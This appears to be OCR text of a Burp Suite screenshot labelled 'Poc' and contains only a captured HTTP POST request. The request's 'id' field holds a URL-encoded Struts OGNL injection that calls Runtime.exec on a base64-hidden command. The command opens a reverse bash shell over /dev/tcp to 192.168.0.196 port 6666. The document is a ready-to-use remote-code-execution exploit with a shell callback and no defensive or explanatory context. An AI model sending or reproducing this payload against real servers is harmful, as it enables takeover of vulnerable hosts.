 Burp Suite Professional v1.7.37 - Tempor
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 192.168.0.198:8080
User-Agent: python-requests/2.24.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 345
Content-Type: application/x-www-form-urlencoded
id=%25%7B%28%23context%3D%23attr%5B%27struts.valueStack%27%5D.context%29.%28
%23context.setMemberAccess%28%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2
9%29.%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%27bash+-c+%7Becho%2
CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjAuMTk2LzY2NjYgMD4mMQ%3D%3D%7D
%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%27%29%29%7D
Poc